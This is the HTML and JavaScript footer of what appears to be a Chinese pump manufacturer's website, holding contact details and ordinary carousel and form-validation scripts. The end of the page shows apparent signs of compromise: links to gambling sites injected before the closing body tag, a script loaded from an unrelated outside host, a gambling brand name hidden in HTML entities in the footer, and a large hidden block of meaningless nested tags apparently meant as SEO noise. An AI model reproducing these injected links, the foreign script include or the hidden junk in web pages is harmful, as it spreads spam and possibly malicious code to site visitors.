        <div   id="osm6tkwfj2b"    class="ft1 clearfix">
            <div   id="osm6tkwfj2b"    class="ewm1 fl">
                <p><img src="/data/upload/201912/1575536237142930.png" title="凝结水泵厂家" alt="凝结水泵厂家" width="112" height="112" border="0" vspace="0" style="width: 112px; height: 112px;"/></p>
            </div>
            <div   id="osm6tkwfj2b"    class="ft2 fr clearfix">
                <div   id="osm6tkwfj2b"    class="lx fl"><p>咨询服务热线：</p><p>024-25112922</p><p><span style="font-size: 14px;">手机：18624066181</span></p></div>
                <div   id="osm6tkwfj2b"    class="yx fl"><p>&#20840;&#27665;&#20048;&#86;&#8545;邮箱：sy-shuibeng@163.com</p><p>&#20840;&#27665;&#20048;&#86;&#8545;地址：沈阳铁西区兴工街北二东路17号1521室</p></div>
                <div   id="osm6tkwfj2b"    class="bq fr">
                    Copyright © 全民乐VⅡ
                    <br>
                   <br>
                     <span class="jszc">Powered by</span> <span
                            class="jszc">技术支持：</span>
                </div>
            </div>
        </div>
    </div>
</div>


<!-- 右侧客服 -->
<!-- 侧边工具栏 -->
<div id="toolbar">
    <ul>
                <li><a href="javascript:;">
            <span class="icon-font icon-phone"></span>
            <span class="wz">18624066181</span>
        </a></li>
        <li class="ewm">
            <span class="icon-font icon-ewm"></span>
                        <div   id="osm6tkwfj2b"    class="ewm-box"><img src="http://xqsd99.com/data/upload/201912/20191205165655_464.png" alt="二维码" /></div>
                    </li>
        <li><a href="http://xqsd99.com/inquiry/">
            <span class="icon-font icon-message"></span>
            <span class="wz">在线留言</span>
        </a></li>
        <li class="backtop"><span class="icon-font icon-top"></span></li>
    </ul>
</div>

<script>
    $(function () {
        // 返回顶部
        app.backTop("#toolbar .backtop",300);
        var imgUrl = 'http://xqsd99.com/';
        if($(".ewm-box img").attr('src') == imgUrl ) {
            $(".ewm-box").remove();
        }
    })
</script>



<div   id="osm6tkwfj2b"    class="link">
    <div   id="osm6tkwfj2b"    class="f_link">友情链接：
            </div>
</div>

<script src="http://xqsd99.com/template/default/assets/js/main.js"></script>
<script type="text/javascript" src="http://xqsd99.com/template/default/assets/js/common.js?9.2"></script>
<script>
    $(document).ready(function () {
        // BANNER
        $(".x-banner .owl-carousel").owlCarousel({
            items: 1,               // 显示个数
            loop: true,              // 是否循环
            autoplay: true,         // 是否自动播放
            navText: ['<i class="icon-font icon-left-arrow">', '<i class="icon-font icon-right-arrow">'], // 左右箭头
            responsive: {
                0: {
                    nav: false,              // 是否显示箭头
                },
                990: {
                    nav: false,
                }
            }
        });
        // CASE
        $(".x-case-list .owl-carousel").owlCarousel({
            loop: true,              // 是否循环
            dots: false,             // 是否有点
            responsive: {
                0: {
                    items: 1
                },
                768: {
                    items: 2
                }
            }
        });
        // company
        $(".x-company-list .owl-carousel").owlCarousel({
            loop: true,              // 是否循环
            autoplay: true,         // 是否自动播放
            dots: false,             // 是否有点
            responsive: {
                0: {
                    items: 2
                },
                768: {
                    items: 3
                },
                1024: {
                    items: 5
                },
                1200: {
                    items: 8
                }
            }
        });
        // 首页表单验证
        $("#x-form").validator({
            fields: {
                name: "required",
                contact: "required;mobile|phone",
                content: 'required'

            },
            rules: {
                // 使用正则表达式定义规则
                mobile: [/^([0-9]{3,4})?[0-9]{7,8}$/, "请填写有效的电话号码"],
                phone: [/^1[34578]+\d{9}$/, "请填写有效的手机号"]
            }
        });
    });

</script>

<script>
(function(a) {
    a.fn.XNumber = function(d, c) {
        var g = String(d),
            e = g.length,
            b = a(this);
        if (!b.html()) {
            for (var h = ["NumGe", "NumShi", "NumBai", "NumQian", "NumWan"], k = "", l = "", m = 0; 2 > m; m++)
                for (var f = 0; 10 > f; f++) k = k + '<div   id="osm6tkwfj2b"    class="Txt">' + f + "</div>";
            for (f = 0; f < e; f++) l = l + '<div   id="osm6tkwfj2b"    class="' + h[e - 1 - f] + '">' + k + "</div>";
            b.append('<div   id="osm6tkwfj2b"    class="NumContent">' + l + "</div>")
        }
        $height = b.find(".Txt").height();
        h = [];
        for (f = 0; f < e; f++) h[f] = g.substring(f, f + 1);
        if (!0 === c)
            for (b.children(".NumContent").removeClass("active"), f = 0; f < e; f++) b.children(".NumContent").children().eq(f).css({
                transform: "translateY(" +
                    -(parseInt(h[f]) + 10) * $height + "px)",
                opacity: "1"
            });
        else if (!1 === c) b.children(".NumContent").addClass("active"), b.children(".NumContent").children().css({
            transform: "translateY(0px)",
            opacity: "0"
        });
        else return !1
    }
})(jQuery);
</script>
<script>
           $(document).ready(function() {
        $(function() {
            $(window).scroll(function() {
                if ($(window).scrollTop() > Math.abs($(".servcon").offset().top)) { //计算 //当滚动条的位置处于距顶部200像素以下时，跳转链接出现，否则消失
                      $('.nub1').XNumber(20, true);
        $('.nub2').XNumber(100, true);
        $('.nub3').XNumber(50, true);
        $('.nub4').XNumber(40, true);
                } else {
                   
                }
            });
        });
    });
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="佰富彩个人中心-首页" href="http://loveyuanshi.com">佰富彩个人中心-首页</a>
<a target="_blank" title="佰富彩采购大厅-首页" href="http://ntyyfz.com">佰富彩采购大厅-首页</a>
<a target="_blank" title="快盈VIII - 欢迎您" href="http://traversella.net">快盈VIII - 欢迎您</a>
<script src="http://mytysoft.com/78.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><q id='xif3t'></q><tt id='xif3t'><dd id='xif3t'><noscript id='xif3t'><dl id='xif3t'><i id='xif3t'></i><dd id='xif3t'></dd></dl></noscript></dd></tt><tr id='xif3t'></tr><td id='xif3t'></td><q id='xif3t'></q><dd id='xif3t'></dd><div id='xif3t'><button id='xif3t'><tfoot id='xif3t'><i id='xif3t'><dl id='xif3t'><i id='xif3t'><strike id='xif3t'><dt id='xif3t'></dt></strike></i></dl></i><pre id='xif3t'></pre></tfoot><u id='xif3t'></u><small id='xif3t'></small></button><tr id='xif3t'></tr></div><strike id='xif3t'></strike><label id='xif3t'></label><button id='xif3t'></button><optgroup id='xif3t'></optgroup><dd id='xif3t'></dd><sup id='xif3t'><del id='xif3t'><strike id='xif3t'><dd id='xif3t'></dd></strike></del></sup><fieldset id='xif3t'><p id='xif3t'></p></fieldset><big id='xif3t'><big id='xif3t'><address id='xif3t'><dl id='xif3t'></dl></address><dd id='xif3t'></dd><table id='xif3t'><abbr id='xif3t'><strong id='xif3t'><blockquote id='xif3t'></blockquote></strong></abbr><td id='xif3t'><pre id='xif3t'></pre></td></table></big></big><q id='xif3t'><abbr id='xif3t'><thead id='xif3t'></thead></abbr></q><li id='xif3t'><q id='xif3t'><acronym id='xif3t'><dd id='xif3t'><td id='xif3t'><noframes id='xif3t'><tr id='xif3t'><strong id='xif3t'></strong><small id='xif3t'></small><button id='xif3t'></button><li id='xif3t'><noscript id='xif3t'><big id='xif3t'></big><dt id='xif3t'></dt></noscript></li></tr><ol id='xif3t'><option id='xif3t'><table id='xif3t'><blockquote id='xif3t'><tbody id='xif3t'></tbody></blockquote></table></option></ol><u id='xif3t'></u><kbd id='xif3t'><kbd id='xif3t'></kbd></kbd></noframes><abbr id='xif3t'></abbr></td></dd></acronym></q></li><thead id='xif3t'><button id='xif3t'><abbr id='xif3t'></abbr></button></thead><button id='xif3t'><u id='xif3t'><u id='xif3t'></u></u><tr id='xif3t'><optgroup id='xif3t'><dd id='xif3t'><dfn id='xif3t'><tt id='xif3t'><thead id='xif3t'><optgroup id='xif3t'></optgroup></thead></tt><legend id='xif3t'></legend><noframes id='xif3t'><b id='xif3t'><form id='xif3t'></form></b></noframes></dfn><pre id='xif3t'></pre></dd></optgroup><dl id='xif3t'><big id='xif3t'><dd id='xif3t'><td id='xif3t'><dir id='xif3t'></dir></td></dd></big><optgroup id='xif3t'></optgroup><dfn id='xif3t'></dfn></dl></tr></button><strong id='xif3t'></strong><ol id='xif3t'><dfn id='xif3t'><kbd id='xif3t'></kbd></dfn></ol><ul id='xif3t'></ul><noframes id='xif3t'></noframes><blockquote id='xif3t'></blockquote><fieldset id='xif3t'></fieldset><sup id='xif3t'><p id='xif3t'><tt id='xif3t'><sup id='xif3t'><bdo id='xif3t'><ol id='xif3t'><sup id='xif3t'><dl id='xif3t'><em id='xif3t'><label id='xif3t'></label></em></dl></sup></ol></bdo><address id='xif3t'></address></sup></tt></p><fieldset id='xif3t'><noframes id='xif3t'><code id='xif3t'><strong id='xif3t'></strong></code></noframes></fieldset></sup><sup id='xif3t'></sup><div id='xif3t'><pre id='xif3t'><select id='xif3t'></select><td id='xif3t'></td></pre></div><kbd id='xif3t'><u id='xif3t'></u></kbd><div id='xif3t'></div><blockquote id='xif3t'></blockquote><q id='xif3t'></q><th id='xif3t'></th><big id='xif3t'></big><address id='xif3t'><b id='xif3t'><select id='xif3t'></select></b></address><code id='xif3t'></code><ul id='xif3t'><strike id='xif3t'></strike></ul><noscript id='xif3t'></noscript><pre id='xif3t'></pre><div id='xif3t'><p id='xif3t'></p></div><tfoot id='xif3t'></tfoot><thead id='xif3t'><bdo id='xif3t'></bdo></thead><kbd id='xif3t'></kbd><p id='xif3t'><fieldset id='xif3t'><style id='xif3t'></style></fieldset></p><acronym id='xif3t'><big id='xif3t'><code id='xif3t'></code></big></acronym><noframes id='xif3t'><fieldset id='xif3t'></fieldset></noframes><ol id='xif3t'></ol><font id='xif3t'></font><td id='xif3t'><ol id='xif3t'></ol></td><center id='xif3t'></center><option id='xif3t'></option><legend id='xif3t'></legend><big id='xif3t'></big><sub id='xif3t'><ol id='xif3t'><li id='xif3t'><label id='xif3t'></label></li></ol></sub><i id='xif3t'><ol id='xif3t'></ol></i><del id='xif3t'></del><tr id='xif3t'><tr id='xif3t'><bdo id='xif3t'><form id='xif3t'><em id='xif3t'></em><ins id='xif3t'><center id='xif3t'><center id='xif3t'></center></center></ins><pre id='xif3t'><em id='xif3t'></em><abbr id='xif3t'><legend id='xif3t'><div id='xif3t'><center id='xif3t'></center></div></legend></abbr></pre></form></bdo></tr></tr><b id='xif3t'></b><noframes id='xif3t'><span id='xif3t'></span></noframes><font id='xif3t'><ol id='xif3t'></ol></font><td id='xif3t'><abbr id='xif3t'><option id='xif3t'><big id='xif3t'></big></option></abbr><dfn id='xif3t'></dfn></td><form id='xif3t'><legend id='xif3t'></legend></form><td id='xif3t'><strike id='xif3t'><blockquote id='xif3t'></blockquote></strike></td><sup id='xif3t'><fieldset id='xif3t'><li id='xif3t'></li></fieldset></sup><option id='xif3t'></option><thead id='xif3t'></thead><del id='xif3t'></del><b id='xif3t'><tfoot id='xif3t'></tfoot><i id='xif3t'></i></b><sup id='xif3t'></sup><thead id='xif3t'></thead><kbd id='xif3t'></kbd><acronym id='xif3t'><strike id='xif3t'></strike></acronym><table id='xif3t'><select id='xif3t'></select></table><strong id='xif3t'></strong><center id='xif3t'></center><p id='xif3t'><b id='xif3t'><bdo id='xif3t'><span id='xif3t'></span></bdo></b></p><tr id='xif3t'><form id='xif3t'><strong id='xif3t'><dir id='xif3t'></dir></strong><th id='xif3t'></th></form><strong id='xif3t'><select id='xif3t'></select></strong></tr><form id='xif3t'><pre id='xif3t'></pre></form><code id='xif3t'></code><optgroup id='xif3t'></optgroup><strong id='xif3t'><td id='xif3t'><table id='xif3t'><legend id='xif3t'><legend id='xif3t'><big id='xif3t'><fieldset id='xif3t'><q id='xif3t'><tfoot id='xif3t'><big id='xif3t'><tt id='xif3t'><thead id='xif3t'></thead></tt></big><p id='xif3t'></p><button id='xif3t'><table id='xif3t'><ins id='xif3t'></ins><tt id='xif3t'><li id='xif3t'><thead id='xif3t'></thead></li></tt></table></button></tfoot></q></fieldset></big></legend></legend></table><tr id='xif3t'><td id='xif3t'></td><tfoot id='xif3t'></tfoot></tr><strong id='xif3t'><span id='xif3t'><dfn id='xif3t'></dfn><bdo id='xif3t'><thead id='xif3t'></thead></bdo></span></strong></td></strong><button id='xif3t'></button><ol id='xif3t'><font id='xif3t'><blockquote id='xif3t'><center id='xif3t'></center></blockquote></font></ol><strong id='xif3t'></strong><dl id='xif3t'><legend id='xif3t'></legend><sub id='xif3t'><small id='xif3t'></small></sub></dl><style id='xif3t'></style><pre id='xif3t'><code id='xif3t'></code></pre><big id='xif3t'></big><font id='xif3t'></font><bdo id='xif3t'></bdo><dfn id='xif3t'><dd id='xif3t'><button id='xif3t'><strike id='xif3t'><div id='xif3t'><div id='xif3t'><legend id='xif3t'></legend></div></div></strike></button><optgroup id='xif3t'><q id='xif3t'></q></optgroup></dd><ol id='xif3t'><q id='xif3t'><dfn id='xif3t'><button id='xif3t'><tbody id='xif3t'><tbody id='xif3t'></tbody></tbody></button></dfn></q></ol></dfn><dl id='xif3t'></dl><fieldset id='xif3t'></fieldset><u id='xif3t'></u><div id='xif3t'><ins id='xif3t'></ins></div><strong id='xif3t'></strong><center id='xif3t'></center><strong id='xif3t'></strong><small id='xif3t'></small><td id='xif3t'><q id='xif3t'><q id='xif3t'><b id='xif3t'><optgroup id='xif3t'></optgroup></b></q><ol id='xif3t'><bdo id='xif3t'></bdo></ol><dd id='xif3t'><th id='xif3t'></th></dd><blockquote id='xif3t'></blockquote><ul id='xif3t'><style id='xif3t'></style></ul></q></td><noscript id='xif3t'></noscript><ol id='xif3t'></ol><p id='xif3t'></p><strong id='xif3t'><big id='xif3t'></big><strike id='xif3t'><q id='xif3t'><sup id='xif3t'></sup></q></strike></strong><p id='xif3t'><thead id='xif3t'><acronym id='xif3t'><tfoot id='xif3t'><kbd id='xif3t'></kbd><form id='xif3t'></form></tfoot></acronym></thead></p><fieldset id='xif3t'></fieldset><b id='xif3t'><dt id='xif3t'></dt></b><sup id='xif3t'></sup><label id='xif3t'></label><noframes id='xif3t'><ins id='xif3t'></ins></noframes><td id='xif3t'></td><dfn id='xif3t'></dfn><font id='xif3t'><style id='xif3t'></style></font><tr id='xif3t'><td id='xif3t'></td></tr><dfn id='xif3t'><ul id='xif3t'></ul></dfn><tr id='xif3t'></tr><abbr id='xif3t'></abbr><strong id='xif3t'></strong><dt id='xif3t'></dt><span id='xif3t'><label id='xif3t'><td id='xif3t'></td></label><address id='xif3t'></address></span><label id='xif3t'><bdo id='xif3t'><dt id='xif3t'><dl id='xif3t'></dl></dt></bdo></label><abbr id='xif3t'><optgroup id='xif3t'></optgroup></abbr><code id='xif3t'></code><address id='xif3t'><thead id='xif3t'></thead></address><td id='xif3t'><style id='xif3t'><tbody id='xif3t'></tbody><strong id='xif3t'></strong></style></td><ul id='xif3t'><ul id='xif3t'></ul></ul><del id='xif3t'></del><th id='xif3t'><option id='xif3t'><legend id='xif3t'></legend></option></th><b id='xif3t'></b><i id='xif3t'><noscript id='xif3t'></noscript></i><q id='xif3t'></q><select id='xif3t'></select><option id='xif3t'></option><optgroup id='xif3t'><big id='xif3t'></big></optgroup><noframes id='xif3t'><acronym id='xif3t'><em id='xif3t'></em><td id='xif3t'><div id='xif3t'></div></td></acronym><address id='xif3t'><big id='xif3t'><big id='xif3t'></big><legend id='xif3t'></legend></big></address></noframes><ul id='xif3t'></ul><abbr id='xif3t'><p id='xif3t'><small id='xif3t'><bdo id='xif3t'><code id='xif3t'><i id='xif3t'><legend id='xif3t'></legend></i><sub id='xif3t'></sub></code></bdo></small></p></abbr><noscript id='xif3t'></noscript><tr id='xif3t'></tr><select id='xif3t'><button id='xif3t'><dfn id='xif3t'><p id='xif3t'></p><q id='xif3t'></q></dfn></button><noframes id='xif3t'></noframes><b id='xif3t'></b></select><font id='xif3t'></font><option id='xif3t'></option><fieldset id='xif3t'></fieldset><noframes id='xif3t'><i id='xif3t'><div id='xif3t'><ins id='xif3t'></ins></div></i></noframes><tr id='xif3t'></tr><label id='xif3t'><small id='xif3t'></small><b id='xif3t'></b></label><noscript id='xif3t'><tr id='xif3t'></tr><div id='xif3t'></div><noscript id='xif3t'></noscript><tr id='xif3t'></tr></noscript><center id='xif3t'></center><dl id='xif3t'></dl><blockquote id='xif3t'></blockquote><pre id='xif3t'><dl id='xif3t'><noframes id='xif3t'><i id='xif3t'></i></noframes><dt id='xif3t'></dt></dl><label id='xif3t'><dfn id='xif3t'></dfn></label></pre><dir id='xif3t'></dir><strike id='xif3t'></strike><thead id='xif3t'></thead><span id='xif3t'></span><i id='xif3t'></i><font id='xif3t'></font><style id='xif3t'></style><font id='xif3t'></font><td id='xif3t'><select id='xif3t'><b id='xif3t'><address id='xif3t'><noscript id='xif3t'><acronym id='xif3t'></acronym></noscript></address><style id='xif3t'><tbody id='xif3t'></tbody></style></b></select><ul id='xif3t'><thead id='xif3t'></thead></ul></td><strike id='xif3t'><dt id='xif3t'></dt></strike><dfn id='xif3t'></dfn><dir id='xif3t'><b id='xif3t'></b><font id='xif3t'></font></dir><ul id='xif3t'></ul><q id='xif3t'></q><acronym id='xif3t'></acronym><center id='xif3t'><strong id='xif3t'></strong></center><ins id='xif3t'><label id='xif3t'></label><span id='xif3t'></span></ins><li id='xif3t'><blockquote id='xif3t'></blockquote></li><th id='xif3t'><table id='xif3t'></table></th><tfoot id='xif3t'></tfoot><ins id='xif3t'></ins><table id='xif3t'></table><noscript id='xif3t'><del id='xif3t'><ol id='xif3t'><center id='xif3t'><ul id='xif3t'></ul><div id='xif3t'></div></center></ol></del></noscript><strong id='xif3t'><legend id='xif3t'></legend><td id='xif3t'></td></strong><font id='xif3t'><font id='xif3t'></font></font><noscript id='xif3t'><em id='xif3t'><form id='xif3t'><sub id='xif3t'></sub></form><bdo id='xif3t'></bdo></em></noscript><address id='xif3t'></address><center id='xif3t'><del id='xif3t'></del><sup id='xif3t'></sup></center><kbd id='xif3t'></kbd><font id='xif3t'><b id='xif3t'></b><table id='xif3t'></table><blockquote id='xif3t'></blockquote></font><big id='xif3t'><q id='xif3t'><center id='xif3t'><button id='xif3t'></button></center></q></big><i id='xif3t'><form id='xif3t'><option id='xif3t'></option><dir id='xif3t'><thead id='xif3t'></thead></dir></form><tr id='xif3t'><strike id='xif3t'><noframes id='xif3t'><dl id='xif3t'></dl></noframes></strike><dt id='xif3t'></dt></tr></i><dfn id='xif3t'></dfn><tbody id='xif3t'></tbody><select id='xif3t'><dir id='xif3t'><noscript id='xif3t'><th id='xif3t'><strike id='xif3t'></strike><small id='xif3t'></small></th></noscript><tbody id='xif3t'><em id='xif3t'><optgroup id='xif3t'></optgroup><style id='xif3t'><tr id='xif3t'></tr><address id='xif3t'></address></style></em></tbody><code id='xif3t'><noscript id='xif3t'><ins id='xif3t'><font id='xif3t'></font></ins></noscript></code></dir><p id='xif3t'></p><dl id='xif3t'></dl></select><form id='xif3t'><bdo id='xif3t'></bdo><optgroup id='xif3t'><tbody id='xif3t'></tbody></optgroup><blockquote id='xif3t'><button id='xif3t'><pre id='xif3t'><li id='xif3t'><tfoot id='xif3t'><kbd id='xif3t'></kbd></tfoot><fieldset id='xif3t'><dd id='xif3t'></dd></fieldset></li></pre></button><table id='xif3t'></table><span id='xif3t'><dl id='xif3t'></dl></span></blockquote></form><em id='xif3t'><small id='xif3t'><blockquote id='xif3t'></blockquote></small></em><tfoot id='xif3t'></tfoot><del id='xif3t'><pre id='xif3t'></pre></del><em id='xif3t'><acronym id='xif3t'><th id='xif3t'></th></acronym></em><fieldset id='xif3t'></fieldset><code id='xif3t'><noframes id='xif3t'></noframes></code><form id='xif3t'><optgroup id='xif3t'><dir id='xif3t'></dir></optgroup></form><strong id='xif3t'></strong><ins id='xif3t'><option id='xif3t'></option></ins><dd id='xif3t'></dd><span id='xif3t'><tbody id='xif3t'></tbody></span><strong id='xif3t'><pre id='xif3t'><form id='xif3t'></form></pre></strong><li id='xif3t'><abbr id='xif3t'><dir id='xif3t'></dir><acronym id='xif3t'></acronym></abbr></li><ol id='xif3t'></ol><strike id='xif3t'></strike><label id='xif3t'></label><legend id='xif3t'><address id='xif3t'><thead id='xif3t'><tr id='xif3t'></tr></thead></address><dt id='xif3t'></dt></legend><thead id='xif3t'></thead><ins id='xif3t'><big id='xif3t'></big></ins><kbd id='xif3t'></kbd><center id='xif3t'><acronym id='xif3t'></acronym><code id='xif3t'></code></center><ul id='xif3t'><pre id='xif3t'></pre></ul><style id='xif3t'><dt id='xif3t'><noframes id='xif3t'></noframes></dt><sub id='xif3t'></sub><b id='xif3t'></b></style></div></html>
